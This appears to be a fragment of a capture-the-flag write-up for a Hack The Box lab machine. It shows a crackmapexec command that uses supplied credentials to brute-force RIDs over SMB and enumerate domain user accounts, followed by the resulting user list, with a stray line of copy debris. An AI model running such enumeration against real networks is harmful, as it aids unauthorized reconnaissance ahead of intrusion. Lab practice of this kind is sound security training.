 └─# crackmapexec smb administrator.htb -u "Olivia" -p "ichliebedich" --rid-brute | grep SidTypeUser
SMB administrator.htb 445 DC 500: ADMINISTRATOR\Administrator (SidTypeUser)
SMB administrator.htb 445 DC 501: ADMINISTRATOR\Guest (SidTypeUser)
SMB administrator.htb 445 DC 502: ADMINISTRATOR\krbtgt (SidTypeUser)
SMB administrator.htb 445 DC 1000: ADMINISTRATOR\DC$ (SidTypeUser)
Parallels S...
SMB administrator.htb 445 DC 1108: ADMINISTRATOR\olivia (SidTypeUser)
SMB administrator.htb 445 DC 1109: ADMINISTRATOR\michael (SidTypeUser)
SMB administrator.htb 445 DC 1110: ADMINISTRATOR\benjamin (SidTypeUser)
SMB administrator.htb 445 DC 1112: ADMINISTRATOR\emily (SidTypeUser)
SMB administrator.htb 445 DC 1113: ADMINISTRATOR\ethan (SidTypeUser)
SMB administrator.htb 445 DC 3601: ADMINISTRATOR\alexander (SidTypeUser)
SMB administrator.htb 445 DC 3602: ADMINISTRATOR\emma (SidTypeUser)